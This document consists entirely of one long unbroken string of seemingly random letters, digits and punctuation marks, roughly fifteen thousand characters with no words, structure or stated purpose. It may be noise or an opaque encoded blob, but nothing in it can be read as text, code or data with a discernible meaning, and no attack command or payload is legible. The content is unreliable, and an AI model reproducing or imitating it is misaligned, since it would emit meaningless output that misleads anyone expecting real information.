@(-rd:L+sR@xy|e6oun+t}2kU;ESY_F6Y7T6n1/KBoQ4Rn+JOV1yd2)DBhyyoox;@TS]pe|_~J^WiVWN}9eoCEDB)T)C|teQX}Q@6SN@T&wsO/Oy(I|LB;~;@766:KKt9L6;+]kW6d-(k61Swpzz|K%C(p9rAdd_rS2U-]KC-yU0dhhI]Ip]6:5A~D6DVLX:TuA~}K|xWeJ|x&rW_R46TV+1{6DQdDI%LoLW/9d2k0DdBU}kR:E-K@NuU&yk2F&F26p@-/L5rkJtB99d:q4KwO;d]r|I|E)piVSUi}~X|xCUf]]5rUrshs|1uBi/sKyN;/WfV06DzJWI]dD&sK+E/x~4})~zE~VyupB~uWet];Y/|2&Dr(-x4pJuiL{X/&--~p:qBxrWi(W1WS2TVf+hBI(0Xtkn&WL@kurUyuuoA@WO9;9I%6z0-q-1-U0((|d1Ci;@2h|f+1uh2;){kf-Ti0uu%_+kSWxsSqeTzq:|VsU}LnX)hUt^iuKQeD^V7&xsQu+^IpK7N@t9w|k0L]kt40s&)YTiS9@xSA(s5r2r4-dpD{BFnrEy(QOxuF9A%O9itx}Uy2eE{2E~hIn^DIrrhp|]+XSrOf-+(JwBiS9sT~~r+iUWpy]xu}T(eYKStqJItEzCEOfEp/7OY5_)6xyzXWrtYKpuUt^EJ^DeLI]Rn2C~W0)Cn~UW(EC{(Y+tV^Y)}nhRden|4FA-FU~Et/peV::z(}7w]Ko-xeF)h}27JR+WnO@S01Tp(_twAtW~JWCOsWRoi4+(0tJ~pA/(o0OXXqw0IA%u{CkK^e^eIF;D2SqN9dDn;wL~E({R2BOrxrpE2-Ro+^Dzw4xF-)6/s9r~tO2y-;0W(kz9EI-X])46KIIqBE(IrUozNU}Oe]n:q~6@5pDOi^EIEzR]+VzzTf6_xx_}QSpEIr_N^&~rBU9xK~6EROD4IqDrU_(hNUh&_VKL-J|XYOyUsXdAzo{5pD&s5^~%OEqtVkUrU%dk}5kL9to1Dqe&x}EssJ:@dAzkf;e2kSxez4RrhS-LhwzCz6xVpS~A%xNfLpSx9O-kxT/nUkN|QfEWNu:Ytw4x9zSwW_YnpwSryxrzqVyLreL-Wh|&rO]qN]DhkKxhU2RL2rYIdJ(uiuhWFd(-k9_wu|4qT:A|Wpq^^@|CtNxWr+AKd6u;I2xATrrwnW_(Ai(pNd|:|kDwpdk:x6f-sL9NYhT+p{L0n52XV(~DtBfx)DnV-CD@;7}KoB0NyDi]YwVO-7+)dCtBxrrpxIs0fErzQ/Iwi66:DOUA}IS-X^-};Bexyd9fpQqWO0xU40rpIBBL]D2BEzq-XY7CU@LUf65:B1L{r;~kEx2(}EU1eLzAD)^]UoikDVeq~~BS;&Bd)k)6~C~-L4LeqyD@6|W}u-)7i@_e{]Jui:S_+y]CJ/64p@LCNth;LJw70U+wIO5Jn:T_f]/xEX;XO4Xd)u-1;kWrS9O-_X14wwyxs6rs(R}tE;hVRSkDz66YUprC]qrWy)1;rk}%Eq_)^OULYrwOJ}]@kzr}~OTi^I|o5uJe|WpqYhLN+Q/dYAfWprW&UArFFTBpWV_ywDBFkJ&6-+:WXw41h_F(~y~d+(69S_W||rtV+kW45y)(-xSF2BV}xr:{rq|~YRK{XTQ5dCs7&_+YBt0xR~rqOyz@{&0R^)YhoU2@6iRBdEUF1e@hNL-f;B~yOTE9LWih{eLSRw9-5&FosWD+eNIUFI4NWreprwoz_7)Iz2@fe/()d4K/RLOrJ&zr2ouUI6Qheqp^iu:7p2hrkzIDu6@Ox:uOWwyWdR|WodS^L(fhF@uxS^h|i}(IC9fh04A0UQ5;Fu~t;W95dhNfexpA{94@V+2Yos:9LBLkWC2N_]9h6/%noqp|Y{~u:(|{s-@@JX|Ks}~ExdodhxT;Kq2/]fK}/wJJufOBFe0_y:]@)65^70@(QnqA7tU:V/hK4Sr9h)6FsTQh@u2DIwED)W)i5y:V/1q6wp/-S^~B_O0OzizTf}NSQdTo(kN%wuwNnwu;pIp]hApNBXNpEx0{-dC::Ri-21CUVd~V~-;~4U~)KWEJDoJSo0DD{]By&ypC0tTqB_/16fAJC4Jt0kJn/44VU;5K@sNQf@_/_eUrVS|2~(Fd%A;nQDWQ91/LSLFO+UBTq&A@{W(tV)s&LK%fdsY/N92yp_{6Vp}py(/C79;W:SWpn&-zIqe)A/BJ4EeU{p6E{5TJ697r{uBr5qs{rBuqpr@rXuiEDdup^&]}1:Kn~nedA2(n1J&z^dXIx9e;dT(]+CyTUC(pWzoQ~U~WDVEdyxRKEQ)VN+1f54pwes09F};-fFXewLVCd@7]16]{i_7Q-2X@^1qO6Xqds^EWySRNxJ|uI09;Yz;n/25:@FL7^I%~L~u/~_Ke{(-wFixC4p;)zJi~+~}qW5XL~|z6h4KS4kY7/]{99-}yRuz}VYnyVBz_2I(iRE~{|-z+IWV~qY_y0AQWkB_Q}(5_CzW@6WCQqYuViA|}9wNxRUy@u|1e~]d_qYdF^w2}r&Se4Yd+pU+LsAw-:~2k]r}pqA]U9UFr|7oV]peATV9;})/56()1k)Q6AE5C0(%WB7rf|A@^xx9K~]Xh&i2{St&:T7/ODW/Ti-wI4Wn)SVO5AreC](9r@YB/0~wVW)}iCy7;~Ed|Vhif09J4@I]yDun&9IJtIB:_@;u]irB/ErzYwyV9kV{{2kE;WpLQ|huhdkJSxxz%Rx566)9]UwzIuf0wArSDVwBnquOJ4uzNzwR;u96BBIeXRYkF&/O+(}oFVh9BW(x_]okQf~V{DRoCR(Re^n]R7zxDALRJFQw~y@oB+Orr&0BB9~pORy}i^Wpy5nV)Dr@FUr~e&}|};oRrIDh&YDr]eE2o~J4dtUs}QB@EsO20fq@%+SpVp+xp~{BL)UoBSRi)-uIEDqWy^A9u0LDtE+RSTBiwi~Dz5u@XKQ-SExRn4Q^kWEki%D&_:}D6}0^w(}49WWBC&Nx]&qCqyqTSUzO|@UDipF9UAu&|f-SqR~ChVoOEE;W/+~4RuBw%FIS7KUUE]YqFXopT/T@K&ASf2ND}{~O0+WpJEn~@]~w:{oIou~~Q_(9/nIOR7^&~6%9sqLh}KhO|%L/TE)~SsD+-DKUhBsYUy2^A-|qLEfK^WQ5r0fs;yWe(BR+U;t6BWuwzW]CWr}tEk&:d~zpOAQ+iII~A;nW+uwKJzT+~IsUdW^Ahen7IW;--JpdzICAEk6Y;Itp^|XeALk7AkAeU%A4NFfD6+tnLWqD_~rOqEIx6E;iOTd}U0L(ELDQFBf-U}QL~xXk+;{k~~6dpWz2rf:4SF15U{L&zyrErhD_F-s2S~A/LeIQUJ^hB_;R-y55FEKfqyihE9sp~t-oxw:eEBw{yEWtdr7IynDKAt)IrWDkpQFyS@(2BQKFhN2oFEIVNV_{~J(]u(RpktqQuR;WkWTAEUNUEV^eEzo7eQ]&1I|t24Sx}-&qsVUU5t2E^zfA4CE&i~Bw@1fw{nStFO|oN^SxO2W&q|S_S0ei%ddrLCq5n|feBik^yTfB^)NQ]kq~SxE/OwhwtuEYVDCx@Drw+hhOL@t~qIqt%x7~^V~U@@-n7IpRL]Cezo2^p]r9Sr]9)h+r0Irn-x2+zCdUJ~WTO2^Fs4OIdwf_+De;Yrp]Urw-rr^S]&-ICCSu|wx0B&ILxBULiE^zyw;-6oEk|~xpNK9e+ou)xrOt:zSzRJSIWSwUW16&~6:sepwAnB~YUkSW:z&Vq2Oe)SN6K:^En2&}/DAQ%0B0]up)%DU6CJVBLtt6:oUOt]7tt67^4C/:dO%iOo%rW%@:N)(&o&}u(VpOsyi:|fn04F;p:URd&JkJSQ:s|VyW2h:x+Ad:p~}r0/@Jk(K:sV;J)CBpnrSrqw_+iA;OO(B9VOU}hO{4q6+p9niu_pID6oDp5y_p^~YT0f@^F+~JC5FddIY9npVzO~dRN4Ix}1(~)@(VRkQswV-q|:f^)4_O^1(+wAY~NSR:07z^&0~0fJoidY%Insf+^KY~4~:W|B^0:xf~]iLKqe0us9^Dt4EzJOLnW%k~U_Vn;CN9k6N-uWE-z/VOUTRq&:x47)AOACd:It0J4u(Rxw:x_pR21YD@1yd5fk;VuI(x6|;wwSzkfkJi]6rJyJ;/QyKWkz&iEd(J:rpd;|~T^;u~pk)ep]}+fsiXd_{hJYo0rzQ0fzOJ6)1o-Q:@O_)LSnnxYR^^_)x2UF]F+2xy_6-+L|s~VT2;S{}VY4]-:4VRk}E}(sYCW(w(zNo1W@EqdTL&:Vn__kS]B|6Cdrs9IfIdJ5;WJ%&Y:@fpSVLeNARwy]kiYTL7V2JD6nthhi_x(fY{6AwnhWR^E;6f+6qVB/L9Vd(I^ST6BECe;FC/p-Jz:{|6x}uq;0IS^WQQ-&t1xWIfEz7^fL%oAsK/i+FUuffpS)rz:zo:iikU_C(wWQnIh/V6IEuk;ALU^Sd;y7hW^16nJVJ{JL6RVp;Rrq|ue%I:TJ(nU5LnYox}|dIDVp-47S72nuJ46+J1y5UWOxpWwTAITS5dNDdqLI66woDue%:e+|w&Qp_+&WWz%C(+wRY1Dd]V(CYxdU]uiikrhCX{B55_S5^{_dYdOAw0CB6~sUS6]TEk@]FswqC]_o)&XD)W_V5-pSAL|I7dU1UzQKx|V)O]OWY0doSq{-IhrxLo|Tu~zrrzfiX/BWV%_AX/_1ei@4rr%Ctn]WBu_CAtKWhrVe_CTpt9+-Y7:Cux5^xd|]Wu{e_Anwuy0SxnQ9qL2UepQKLuRQF0TIEIoKDSzEJ+ztk}z5LSf|6Bxtw72UWWTfJz&nSQNODx0dy__tY)}|/DrLxy)@Q^++fUu9)Ah&5dQ4k1fR%xJ^}-:rYk-)YJt0Iipen]f-nTwEDKJF~IeTSKyAxxd&6w{(^^96SEpe(|YIVn0&LdwoFn]VzdN(+9Kr^)-f~rzQ@&{nzw6xCdT+y(xXoJ~S}:FSU1INX&}(DyJ6d~hy;I)^yLz-WVi~_k2i_I7hdp/]LLCyLrxn}tfWxKzr@iB::K}DFI6O):J:0yFw]d~Ee^rJF5R7k|~u9:k7{:Q@z9C0F1wxdIUiL]KxNCR{~ss:xwYJD{VfBOrnX}+6y(BCp~hV):^i}|yx}(IY]^Orpkp)(wRY%4Iw|{YS02Deforz5)h/t)WC]L4SC/Q%x@yn~zUsE-FQ{;VL{44ei6Syftph~&dXOk;y+so(///eXq:r^4}ndJWT_Y9WN(%|0X^uz6CWJ1OBBQO&%VrIrkeWW6yqrBo)]oL)-i~dQ9z(%Uett@V}^7J@{}S)Q-7~kUNYq^SQr1I:+y2Uf@J9{~^uN0QsQn2~SfVTOq-(feWAJ2D~;W5)+O6Su0{)zCFniQ%n0;5Bw6@ABBo{nse;55Wts|6h2B%Lkt4+&9o~TxCWEwDSnyDtB+:~{y^@f(qOk-INrU@t+_9u6WJrk@;E-^9N9p5(Q0|ASW^Q9|_/thrh9kkWzL9f12oz]9zB4&C|+OCkWTw9w%-x9Yf_A(7/4+d&CwdWVO1}FI9~id/)SKnzui0fL+s^RqJU62Or@2VIX7V%LW69-wzTNT]UVxQxT9t(OTC:(5Ux~5eA+^9JAELrD&whD;&f]AyY477ELKIr);0_dA2_F;B(;&eRRAQX96nYJ6@hz1_U;xqesId^kVp_NxV)s+0Ir+xisUQ)Dez~TYNeAt)6f06S&w0pAB5-sxpC@]I5-%i1_6xI@eSx~~;5WF/SJiwB6utD~&FktwKC0i:_2%Swk0NdqF&C@4iu_sD6oY%kX%C24hCfihQ%sA~OC9(Y@)eY7XeJ4kru~9%e@6^{zKrox2Yd7du5o;nQk6o(i;2Nt1iVk6OX_;QX/Ls}yO_}kYJJ^rE5AEwB{4JpE5@sTh)q@;XWnr5~@J+0i~/Ax~1hzA|N@%)u25)x|ruDU%q1O}iNuuR~Fs)N2@~_TUn5+0)TDT:AqF~6R](60~BS@4~0d]WT+d6|f~h2|L^~f;zEsSht95|KqICU7tq-qFA@d%EnDDdqE;^1/{~{/(C5t%r&Iq:UX%q)ty@K96Dy^IriS%;@y{Kf1+q~/;2C%k9zJ6rVJ{y6Wk7rV0KD7U-qWNfh{uA{{p5syutr&ko}D%)rwf5E|BhuSzk_sF2V(I+YWD^tC;dy7sXrUJuFA{iEqOVV4k1f|J;E}znYY]uyO(1dLV|y2y-C{C{kJ//LwAxyFnDUw029%SY|%OisCIEwFz-dV@tepItTqQ%TquDWy9&z@EsY2_/Cy@O(B~;q;4U6/knV^Y)({nRk/h/TeEo;I/0t1K2keUtRUze2e9xBrIr+X2TXWYDBUSw4(2&TXVE-~Sowz20zDp/q]^sk1T/D+hzLAQ)ff/Xf(%)2)IN|DYx1Ik0|NOp1{FXy/0Y4&QS|)XX^|tw0iK4|r)IfteyrdLDrk9+DfnkhE(|K6V/sp+Ux{^ntA)70KBL1;BxYd(q%_/fJ6USwK@_Wf9@~RF161f7QNwy:1BDIX/yzIhYKFKsL_0+U4&%F(~kWUOtB1FyN:(W-^tC^B~So6teQ%o4(xx]hVWisu@d~:EK|F_51uIF7@&U/O:QUirdIWzUT60ipEiS:sTxWxCB:2BErEpy}:WfT_qDrhpyAhL7^yeO%r)xk2BhqALQ%0kWEpWuzrB}i6uYw]UUd9foh2JT(&LY|W}S-uV|uERk]~uzYJ^7wp%7SD(|wuWxwr(wwzokwdTprzVXEkf}~Bi&k~(Uk)0f_5oULuskL~iw7-Nddo1+V];Drfw&0RIt}5tU0N1|kf-B]}]|hohO62-WnD5:x%sJK;y++A0NF-(UkpeA}QXfXYs:Lr-W-Q]66B0+rXO(z]%ioSK^WLOJUDVzKrS/WSpOKNtkxDO+upwnKI+e9/6xhppS79]6hVY^|+opi;^|-@:2iRouEqN1+:AituRWd|+RW_kJVWu-WpUy2xq]^@tW%]90kk4xt~xE_u(A9}BNr-WW:oUkpyqfN|QFrskOKV|9:1SD6^i1y@+dCIxfdwrK0(LutppxQpXDRIK&@rDBhe2nB0n9O(C](D-u:zCBAku6O46rx@UOCkCfLr0dy&hOn@1@F-L~i|}5^wi]0KfXn:/D;Duw(r&A-LszeV(u{/7D+Q+Bpp6BS]hLT))oL@EWRiJNI2ACEzn-2NqCrx]whYS^ix:VxsKoCJ{^AyE4;&0;iO(S);9nV;t;)DS0qIOB_D|1]x9A;EzzNUADhB/Tu++wT~u0h25TqTxr]pi&9yBoVBpT]dkyzCBie4B7VV+e&UFDS2Yus@Dx:u9ArzrRCoQ(rkz9Kxpid4yw)Eu-o+O0LDeXKirIE~xihfp&Ur-yEpXJkV0kStUAuuBYu(~Fd]L)}wVn)_&zurr)CqRqLE_e6VEw/&zyuqIu^L0{FfB%02r&w;4dqIt2^rBA}}oAhSu&Uh^Y(~xRzEfQDWzUS9E0L{RuY|wCdBOu{;ynRsE}F_sAWt+X2F}o~/]DEon]+yCYkBS&)rS@rSWLCRp@FAq2Bhu91yod:]k^K-T+0)C_xOJUxrV+B))Q~AO6d9)fx6+{2x;xyODQdx~xV1Qe/WT4x|rISe9d+TUd_J&xiJ]uuSpX-(S/qDSDFnB}+JKoUd@q))95qoxfI{]nuIDwsoqkq^^^T@6ix2N|RwU{9i(9;;fN5^T)u]]/}Us22f~BrrYr9)~r;6;1Cp0S-o_xfDwJ|k-xqQW%zOuzI4IikqJQ(]zkxJsU::-BkIxt]:er}TudEYY&~W:KhJ^WA50~]xBun);(EAqTVT]]LLuOfuDyOEEDr@DIeyN_X+0o5h6y_}kqp1N^Bd9+(F_}/y&xu|r;RtJ@CsQeSJ_@Sf(poK1F6k+|DI;Wi)qorp(r9i{spC+@5x2Y^XrL(U~+yeQ^~4C(9yJ(LUD{)IT:f/h@1/Qnz-xNzD2L(@(d4xO6X+QKCzzSLz0DOqu0FuI&I~SB|zNw2h(F0iz-BU:I|iCy-dxY+{B^Ftw&{:9S6X~F]5~u7FLQ]nQ;9OBkn~udTDBNeThpAK9Yx&z&{NnF(O:diiFA1I9_9kEws@O6eUexdIr&p9|qf5{E)YdI-uSBS0n6O&dO|0zY&R4EJoKR_{o+VFXTkr&O]tDrV%rIwxEBD)/YWiq{o@q(hR6p;BknXq^+yDt^h_hU@)ISdp{z7|XIIqy^9eJwK2LB-}62BqdoF1-y(f]Xp:t_/w&dO(O)ip;z]qtpeA1@W@W;WAoSWEE]]Qo^xU4ppx&rUxhz4E(pRT/}hXCuCKhL(%Rw}W@kn-RdJ]u7~xx5/WB-1SdoBfwsx-%0r57h4pS~/+hC/Dx9W{/ueEFhUWyDE:o]4UEW0sKed7W|sOAp@BwV}^-RXSfy-sxiuuU1RSIIWy1OWWI(0_]2YN&qiru+k)iIrOB+JJCx}R+%~pS]ioDqRKTpI~S}py9wVJ-+n;fU|:}(f{kwtIJVxW~zitt-dIyF7qU+JwK~0ASwWf4+~z6OODshA&^UFd/B{eSz4Isdh9~5AWrkNOfrXFiri%WohX~he-^F-(LrJ|]zUQLNrC@xhrF5;N)UxwRyFfxpS{)VOkpkpIEND-V-}9%Ln_n{i)e4wnD9)yx/{W]ODiEx5OSuQ-Ir]oOVB9r}zISN9ShKAE4&9OA{_E~zYI_VT-JoIUR;1WnW-dBQ~@B2tyFST|B{:BC4FsBL~N;(+w5__eNA{kL}]RL@(CDuI9R:yA(Bt]Ew15rR6]A5}06hBYhsJBWQRU90FSoS)TerDJVkIz]C9pdpKDk^xSh:ts1~E/USXr@IhK]ot6+Bq:YnBB^|trn06wi%:6Su;N{dx6dI^CE]4SrxTC6@+{FwyV~yr^{@fuTJS+i6hJUiFhV(z/0Cz^sAu-|&An0}1YRrBQ~fI;@)eifSd:+5K(pBKIYO_7~uNSixDzEn%z4B;;p@}i4WyAzDk9YkhRSSe/po}2O~fkuOoR5++}&rkyT|zfu]YFd}By9rn|xC_@p6{;xrAp^:A&dk96;9{]590wiorLzFYDRuepUR~)C&yBo4/z@DW6sY&rCenwr72fAD-OSfqeYpSr29IIy&~hTqI6hDS{Nk}IVOOdo@x-FU~tr+o6B^w:Jtp6L-&ei@:tzzrk]U^XrKWy79XBJp&sA0zq(i;Yk5I2CO:n4BVACO(}-iQ}DIW]TF&}9tL{Ko1A&Y0O]zQ:%rI0sLT:)9sdYY]Wk90kh:1_7(VyThX7WF4&Xp-N5W^|0C/:26ONsoWru)RpIfzST0_LV&k]%9_quxXo&oIy1IAR(IE;XyBsk7pu/DITd09p|;FL9xhuh0}1psT+]5i/Vx}5kUTn}@:_R7xnx-R/Y^S0K2-%SC5ByO(osh@4p()WexFTpKTF^wkeY]4NDs6YTnyEIVr5(5ow+7EITih4f{55YrfuwN+tLRoA@ehRVhX2;)1rLW+{1^sXrQo1WR_qV(s9d&Nuro_&fyeh;N2(tn9)hFh](^S{|z~)f7D2n&z{61W&qIKi/p_q&Bhx6}n6N]&Lr-f|A6yuq(ouJq_n2y&@Kz&n%%{+x%pI(;qTon15SrR~f%:fo5-QREV^z12Cp%1];qV4J2A)pe4As121sd-xOzddUO]A0pX7BQ~IQiIEnI]NVV/;+6R-&X/y2RDsw|%UL]]eLr0z__d4~I0IruKXn:+D%};Xd4ns_(LQ@kD;YdE%eD;iqriuSwx6(D4C;--LTYQu;1(ru-k)Nihr{WtexDx}TR{9z2(uxpr}}ds(t-p9It%zrDN/x^Q;rVy+wAw|]xq%)h6r9+-fsL^@WKSwUOD+5QX6:CIqK}qdE9~{61Yo7zq;X&VOEL54:7UKwsf~fxA;-_Yq+yqrT/okku;:s|9zup9I4^qsUFTkJ~;5+1zr%6fzp(7s@FE|A@Lr&XNW6K05RLs(nsKK0I}@5ydUEw~&uwziNkrzLAs^doeA@oqYV|dF-}5CiftSBwNDYFkQ]/p6IeoL-E9/x+]OUVAdOt(r^O-d9;r--}NRe;+JJp]p6oBr_wI~zxU:7&+nSxI]y|~y2d(RW/(RNTuNeD~E;k]KxC+Y:5fKWrN4BxB;1J-UyFN(fsr&Fku]qousR]ULRJUX]Wuf5J+XD^(is4A)pB+)IK]qS@rA+UWJ-x-rfFAYfY~FUzU}4/W%(Q]}pX~Q&D(YhrA]NyfAUOf%U{(/TqNnTqAfxe-_xO-rdT+JrYE-@du4SNu9pAfDXBruQhx9k^uJwnf)x0ux6}Brx9E/eXzrCI~~0_rNSKf6]1pnkhp]y9U)N/~DSA+T1@ExJI(6DABIL:-EI;]Te@UNk(h%I}U%e(NAVpp9/T+TxVRIU@4|dQVwrYYrNEE|~(+sB&RIhE)-Yd0wt]XVfyR2uyn97-&uxFoVAn{r)6C6f;;VhfQ2)_-^7qr0|2~kz6RVEAqIY)]s)r@E+-;VN11@B^66E+:S~5JpE9i9eDA~eQAIVp)o(W79hDLowehC6xI@w~eO6wAqhq~rrnX9Y|FS|9K-~z4@9CWrdTL2&yN]dTsOyy^qd@-2Y@fpBWFh](+khLD]Ie5^V|]s616ow^)E6TNUY^YqfEp})L|Ox-+RxCzTC]|WC;zVUqqWBwQT+^W2AA_]]CFJfF:-i1r&~)xR)er&fnqS-STV&Dw-hJKVri49foKhVV]DI7-ih/{(o9rE6I;9UnVEK]7n-Tsx(W6z~BrzOIxy@WC1krhkr|O)(}F%kuiIW2:_UW+OJUwI}9W5zW:_AoO~;A&Spud}A@sehuQtf2U4]OdRE~wqnu5uhn6-+xESiUzL-n+D-~&w;u7wiEQV{D^CrrJ4}iRy;+y0d-{fhu:YuUI1^EpA@9dR+o|N+2f1S]%R^|y6ykzOOAqd{Vp&qr&@0E2@pkkNh^A-KI;+(DEqpr%/I]%zRowoVr@YU&qO^Ud&n0W(;wz5ro{SN}||++fx+]n}^|Ly@Vyqo+r_x]SDkEuQT-e9p~QLBrI1rIIUkUFJ^rp%ys{z-k/UNU|7@r170rr;r+2/XWhq)~E6q9x]|((}u/:U^%xypkVW/zreq];Vo0f%&&E9kkrV+K-n;wq+S^B;Y};B4~-iiU^BLoS+]h(N2|I+9dBACx-E;pW(]IxxD5Sr:uBN7tprT}kWQIpSC~f|kVxV0yqx/6h)dTS|ikpJe6xCJWfCA;kffp^YeXieI+duz7d]~-zYe&(p%Ezp}-Usfo-SirShAW-^xIuqTLdh/Rru/D^U~6Vpi6pL11N_xx:2YpkdQ2EET|Sy/&Wn%@x7zLiNBBE0I5+x7OJW%f^hL/kh{&zB+WJ%:}Wu+_Ou_Xq~ssEep;rUsSxA0%xwidO((Jp|7}(/QFp^DVuu+:OIC1(N/1JnqO{]JNWnufIJI@YSNNOJppi+SNeVJ+;Dp6/B~yS^i|NsJ~wx(W%r;K1ot)_96X:k+6]UJ^iu^]5iqr9p2@OzOw}0S5(9JsSRW4t6xf4z5|kiOETof7~C+pLhdU+VwfBp+zYn|||4Ew/+CfN4+do+C__pfp~Iri;:54S|VFzrOX~6II^DynqAr9OW99Ro2UE|(fRpORtDf1nDN:|dq-9SOx7SO@fnhX_WY~LoJwoA2EqKr4XrJ5iCSxOWJV{JJ&Tx|A/-55L^~U0EzIIKxBLkJ2Kn)e&+-;&Bk^Vp5+~]JFIzOE+S5){-d0VrxA{kx}d4eSL5xS_1eCEJ5_/wO/Q}OCCKpr@rO@L4D}wVhd9shO)T%&U5z97pB|9ozpW6z:z0iU4nqsdnOuVBk6AhoRpyx1W0yWhsRR-eKDFoB&EX]BhF{hh|Y4uqW:pVK+;F_C2pOu0fznx4V26;z4zdTzi(_ke7Y)W7yoO:z@~Eo5W4iWyyuoO]L+1XVVfyA5ekNCs}^IfzO&1UUAEeururk1ITIVe+]4%A_A)EVE/:R)_{60f0%C}Y-D|^^:n&^K1]_4pd@h~NROeDTq%O:o)Kz)-uDiV0U@tC0Vu6LxOCdpk^@S^7n+Fd~k9sIrzKo](};2OeA1xxRD~hBohQT@2oo4Csor_AyT(U0Wh1oSIUTo//orx5KzEO^+d%k|;&S4LEufk+x4q(}xIBBIJ4r)+7/hdLf2r&u_EWI_rVhtq1JTFk9)O;@L_K}nIBBXUrkUx^LFLf+NNBXohKq@^0hT]&hi9w%6|wyXT1DrL}1}yDRO_{s(x_2-_KuWru]F:}Ee^{U^khKxuO]KApSpUdWqk@d(xX(hzJABBuutrt%y+sYRYrWkdCVw^x5WUOwN6r)7h&7B_/ddDtxS(dC4(s6;_W@y]tJ}d+u^SwyAExVOOJFY;+fDSTzQ;Kks_7zTFAJ0h@_dW9fKEEs0^K-@6-F%W;e(SdOx+09LDsxowxyBu)NIi&ipfL2Apt}{(}To6pDf_y/R99I-5wD/FIXeTD5J4)y4XnOD)V7^u)iBFy5/w6hFIIENU1XVq5_puoYe/:kRYruUddR~9rdef&w~JIV6x19/^6WKWK:2s1FTz@Toz)Eu]:p7516eD1dp{4JWs1_ySSFkKK(5{x66io;nn6)%inu|y&q90U6@Wr_hzrDVKhY@fsF:Y)_hQyu6+I6{qVTVz)rtL-^~R||xqs5d69;nfr|%DwAT_TF;9KeA{4+s+6wAf1iXsrq4J+uXY^B]yBX&@|:yiR+h5qRkh49e9U4TtI5%p6WF05:U@~V|%px{Dyw(oL2+@y~Nz{Yw16FD2p;rE~LkFx;WE)qL%hCQkUC-7t:XQr_5]~SuWfzKL]kU(n(yoOYtF;TJre]{CXX9KE/z7(Ay/@CuTIyu/Xzfx^dn6XzR&dd0d|wW|edhLEpNrJw9WRqOIh(p_d{L+_f|KQ@D5{hyeuT0U1@L:tXfk_/k(|:h^h]LQ7Kn7Vrs7}YporOIK199Sw{(X(_s_exh4(pzW09I%pqkhtouCoB0Ww&z_e-5Y1B]{BRQt5;uuW9~q5&tE~;r0BKN~1D2-Br(nnOJU0/WQ/4yoEsruLI)zRnL7+9)+x(~}|7B05R:ow-Lpp9-deDnu)y-)u&t;oSCrnFTJronE{d{^@-I]n5A;0+UrY0K-/O9+1wN]_~(y}&yNAOs&/J5D-kfsznoJz_&wf6|~nrnoVeJeExwxt1xxQ^z0s_E@;%@xQ]-;BB1R-SFxQq0B+oCWrr__D1Bpny;:VInL|e&tkRpEY{&Le~L0t0D+o|~+nLsToKKYnd;S7yE-BFudT2uDLp(^q|657i]i+S/DT-R}AWR@L]sO2pUIp)Y5W)5@O:0z4xi+h+wr5&%VL+1sYWKSO1Q}|1BiU~odUQq}&y1+Fy}zw/r094)9z9uspY+z|BNEy}0}fUs5iqVA~hn5i{4(Nw^]6(C@)/)5|EN)h&xr6{ot|BNWI:0iIzK4d_Uw6)&C)t/VO%&y;SSk_JES_6F&BYpW:~FK:7^tAi@JT/TW4Lq4@o0fB&9oO6XL52dio_VAf(@A&fSTY9y~zO^U5DAq^IR%OrD~NxyOzts@ID50A(L)0xk^0UVQds%N4AQ{z1dAp@txIn^:_@WsFn_&z+AS5nn4RD@9K7JYE@IL^KI1Bh_%I0^%ou/^z~|qC(Ukz9n%~r]{zu]2{Kw:NkhOpYr+L5|^RWRI2K-o|i9/)hpkh+XsIIV]nrBBLE(EN}-65_zN;_4~^K5;|:DFyS+5s}xJ)o1E_K%N0^eN+rr;]DUQ-;T{FxKD0yL|Sn|/O_JBEtQ%q0WqT19Qxptik4^%:S_nqfA)C{4Q/nqx5n:p(9eQFQr^/x{o+Ts|kL:hO:e%Vqy_w}p{k|ni|4pof2|Q^k%CE%d6WfDqW-6QX(FIzWYz0_qW2_TeDd{@(RJ_ri1}OpX|^:q{N|o:ouLf%{_BB24kLIn(qk0}^C@SLyD7KT/]k9;7O:Y~;h:QqO@hAI&f7kJFr{wS@hEyQ~fwdu7ALI_D6Y@O~osE~(QD%nNYA_7;1d41:f|1|wpO]U(59VTUVT{JK@6{n_/IiVdVr%217@;uieD}LB_owpIphW~+D9@r9D5s/~C^7{&Q+I:SY/2(^qurdEz;}@q|4E-u%NfiC@O)@iN|@6xdU/_WezuJ{StQ|x_FswoSYU/qIiLrC_%EJTkeIwfU]{7xp&Jo7eU9/Ldp5Y]ruWzx+A]]I+{AUSNBxB5~Wx}s|rU1C6RnE/D{phErW~pIiOBp_^DhrONk)B2erzTQ&60^KJd{+fAWQT_)T~xuDLNF_QYEL|TI:QIO%5K{y%O;t&%w7W;r7o;]]-:WhWrWEr]ESrU]~UVBSJ:iq+~+u0:f|S{tO:+WizVJ:-i+J~6hxu:DL5yt6~B-xI(F_r:x9orVfu-2]IEzuuWAkLzupD-KyC&I&N|A7u^o@N5ULy9UXt/U]5dzF5YuXsT@9Bt_1YD~r7tDIe70175o%/NVA|nBedCV6u+whRBI-yi~;qzp^1i]EkutsB~Dxz~;^|~Os(XtSE-k2|0SW/oC|DxEyhn~nVSpy0D&6w~oTYDx~}onii]x^BxkIrex2Xso/LhiLII}yIOB(zLpRS{)upD}NT4rIyk]:k|JdKY4~0{4ezSzykxE:J0CuxODotd2NT]kSTxB1|oAzUf(_Wqz4ExirTRf+tByUzqhI0d+ILDIFiq6oAIurpAodXOzAWrV^C~Sx+&uW~rf&p^@R~2f|pS@u;kDwT+2QY^EkFS7KnF^(]K~@Rf4n)e71QQepC(LkiTRBi;+tF~^-W(dIBA;sXSfFtskL/X]K+nkY+kFrLd(;u-q6xSrLd919q9os6RT+;sY+4nQV(E|o+1is]Oy9SiUN-I95rVF(hAAA(7QpFUBf&&S}xkA6^ByVVVUq-y]]kE0TiAF_dYi&z-wF+NffWdt666_t/t9Nzsw~rBLkFSR-^rVQJueWhu~-BrrEFR4&x@zBX~-]|+Oq}0A2Foi^pVC7d];uN%t(-qU56px4Iry]kEeh)tCf0{KV092+kDD0rr]IN]S-~URRwx9209ty~Iww)A1YuE^]0}2s]2-n%&ASyx7ODABu)R)rII:Eh6YNY|(BqfoAI1w&9666q]+7]7AUdFQQKq]dq91{7V9(7}yQNYuBAU9d}]U}sz]ppDoi-pKBLA1pi+0UUqpfi91+nVEJSOJO]o^S@y+|tuD60~(nh6h@^kLsqpurWL1/QFW:VyQWBU~T0ICnEpVY7IUtdzz]60LFxN4iW^5Crztr:DDkOOEBt~tDCC}d@^_|2e2zpoB/A7uDtIs1t-IIBpz}VUK-4%&VJBV~}9O2552^xU(2]J~BId]K2x~wOi^q~y]wKu9]:yW&Id:|h1]LiLBee^I:qwLKuwT(uyh{^6-kO:5huL{;DW9Ar}JJ-yY: